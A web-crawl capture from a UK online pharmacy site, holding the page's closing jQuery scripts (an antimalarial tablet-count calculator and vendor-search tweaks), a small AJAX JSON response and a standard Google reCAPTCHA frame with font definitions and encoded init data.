//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/wp-admin/admin-ajax.php?action=use_prescription_details
body_size: -57
content:
{"flag":"false"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gvkx29z1vbwe
body_size: 49408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="keFHXmnstD9ApCqlP29ZEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="keFHXmnstD9ApCqlP29ZEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="keFHXmnstD9ApCqlP29ZEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScK6N8KQw65eM2Uaw6bCol/[base64]/[base64]/CglgII2IJwrJ0TsKpccOoKnJWVsO+KR/DqG3CrzUqAgBXb8OSw7LCpHN2w6gZPlckwqtDfE/CmxvCh8OAWXVEZsOyE8Ofwo0GwqjCp8KgWkR5w4zCunhuwo0JNsOFeDAUdgYDT8Kww4vDvsOTwprCmsODw5lFwpR/SgXDtMKiUVXCnztRwqFrTsKpwqjCn8Khw7bDkMO8w4UswosPw4bDrMKFJ8KqwojDq1xrSnDCjsOkw4psw5kJwq4Awr/ChS8MTj9THkxFbsOiAcOMVcK5wovClcKZd8OSw694wpV3w742KAvCiigAXyPCpAzCvcK3w7jChn15ZsOnw6nCqsK4W8Onw5jCnlFow4PCv3AJw45nIcKpMlTCs3V2aMOmLsKnFMKuw70VwoUVfsOTw6HCrMOec0jDmMKdw77CmMKmw7d5wr05WVg/[base64]/Crh/CplwHE3XCl8K3IHtXb0t8w4HDvMOPDsOAw6gWw58FIVlncMK4VsKww6LDhsK9LcKFwrsUwrDDtwvDn8Oqw5jDlF4Lw7cWw5jDtMK8GGwTF8O6IMK+f8OTwoFmw78gAznDkH8gTsKlwrwLwoDDpxfCtxLDuSTChsOLwofCr8OueR8XYcOTw6DDosODw4/Cq8OnFHzCnnDDtcOvdsKkw49hwrHCl8Orwp5Qw6NTZz0Ew53CjMOeL8OIw51IwoDDvWfChzbCqMO4w6HDm8OOZcKSwrMLw6/CnsOWwrVDwqDDjinDpDzDgkMYwoHCqFHCmGNER8KrbcOVw74Kw7/[base64]/[base64]/DqMOIbcKbIGHDkwfDsjPCo0LDjcOPwo3DoMOuw6PCkglrOwMLcMKQw73CgjN4wrNIXQ/DshPDqcOcwobCqiTDuXHCm8Ksw4fDvMKvw5/DryUMbMOKY8KeJhzDky7DiWTDpcOmSBjCoilxwo5rwoLCrMKJAntOwoQVw4/CoEzDr3nDkBLDrsONTSDChksIFm4Fw45iw6XCrcOnWhBww70UQn4fTnY6Hj3DjcKEwr/Dm0HDgXNmCzNWwq3DgEvDvy7Ck8KRP3XDisO4W0rCqMKyJhMuKw5aL1hBHmfDkT1zwrFpwpInO8OKZMKywrvDmi1KHsO6SknCoMKMwrXCtMONw4jDgcO9w5vDnRDDk8KMEsKlwoRhw6nCojDDtHHDq3QAw7F2Y8OQOk/DqMKZw41aW8KIOEzCkh4ww4HDh8O4e8KxwrJmLMO0wpp2WsO4w4MXJ8KnEcOLTid3wozDjC3Dr8Ojc8KIwrHCnMKnwoBjw6/DqE3Cv8OywpfCkGLDgMO1wrU2w7bClSMdw74jG2LDrcKJwrvCmQY6QMOOb8KCBx5/AULDtsKaw7vDnsKDwrJJwq/DiMOUVBsAwqPCqGzCo8KPwqk6O8KwwozDvMKnKQPDj8KqcnHCnR0IwrjCogFAw5tCwrYpw4kuw6DDhMOUIcKfw4J+TkkQcMO+w75MwqdUVQNCACDDp37CiDJQw63DgRBpNDkRw6pbwpLDmcO5McKcw7HDoMK0I8OZM8O/wp0gw7jCnVF4wpFZwpNpJsKWw4bCjsK9PmvCs8Ohw599GcO4wrvCrcOCIsO1wpFNVhzDjBYmw7bCgxjDjcO8HsOuYgdfw4vCnjh5woNXTMKkKEnCtMKvw7ECw5DDsMKaC8Kgw5QwM8OCP8O5w4FMw5lMw7vCh8OZwosZw6/CgcKJwqfDr8K6O8OWwrcVcWkReMK3DCTCq0TDqW/Dj8KEdw0kwodhw501w5/[base64]/[base64]/[base64]/DugscX1PDrMOzfxnDm8Krwp0Xw40WU8O6eDtqYcOTG1p9w69Lw6Qsw7vDuMOkwrcFDA9YwoRVM8OCwr/CnXhjWkRBw6kVLH/Ct8KawrV9wqQZwq3DpsKww78Twp9DwoLCtMK5w7/CtnjDrsKHbzNJD1txwqR1wpZKZcOhw4rDjHMCGQ7DvsKkwqRPwphqcMKow5sxIHjDgiIKwpo9wozDgQ3Dvjlsw6PDjHfCnzTDvcOyw6hkFRYEw5VJJsKkR8Krw4bCpmrCgR/[base64]/DqALDnVzCusKpw59JwpTDqnvDsURGEsKWw6lyw57CpcK4w6